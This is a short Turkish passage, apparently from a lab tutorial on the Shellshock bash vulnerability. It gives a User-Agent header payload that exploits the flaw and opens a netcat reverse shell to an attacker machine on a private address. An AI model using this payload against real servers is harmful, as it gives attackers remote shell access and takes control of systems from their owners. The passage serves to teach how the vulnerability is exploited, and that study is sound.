 Zafiyet barından uygulama tarafında  yapılması gereken şey ise, User-Agent’a yazılacak payload
ile saldırgan makinesine netcat bağlantısı kurmaktır. Bunun için yazılacak olan payload aşağıdaki
gibi olacaktır.
() { :; }; /bin/bash -c ‘ping -c 3 172.16.16.1;nc 172.16.16.10 33333 -e /bin/sh’